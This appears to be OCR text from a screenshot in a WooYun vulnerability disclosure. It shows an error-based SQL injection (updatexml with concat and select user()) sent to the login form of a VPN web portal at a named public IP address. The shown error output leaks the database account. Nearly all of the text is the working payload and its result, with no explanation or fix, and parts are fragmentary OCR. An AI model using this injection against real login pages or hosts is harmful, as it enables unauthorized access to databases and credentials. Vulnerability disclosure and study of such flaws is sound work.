 还原(R)
https://115.24.177.57/vpnweb/index.php?para=index
错误：查询登录用户的组ID：操作数据库失败!
select GroupId from ISCUserTable where UserName='' and 1=(updatexml(1,conc
XPATH syntax error: '^$iscgateway@localhost^$'返回
https://115.24.177.57 上的网页显示：
操作数据库失败, 按确定返回!
查询登录用户的组ID
XPATH syntax error: '^$iscgateway@localhost^$'
select GroupId from ISCUserTable where UserName=''
and 1=(updatexml(1,concat(0x5e24,(select user()),
0x5e24),1))-- '
确定
www.wooyun.org